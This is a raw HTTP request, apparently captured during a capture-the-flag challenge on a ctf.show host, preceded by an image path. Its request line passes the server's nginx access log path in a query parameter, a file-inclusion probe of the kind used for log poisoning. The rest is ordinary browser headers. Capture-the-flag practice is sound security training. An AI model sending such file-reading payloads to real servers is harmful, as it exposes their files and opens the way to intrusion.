 1 GET /?c=/var/log/nginx/access.log HTTP/1.1
2 Host: 9205aec9-261f-41f1-8ebe-b8fd44426b66.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not(A:Brand";v="99", "Microsoft Edge";v="133", "Chromium";v="133"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Priority: u=0, i
7 Connection: keep-alive
8
9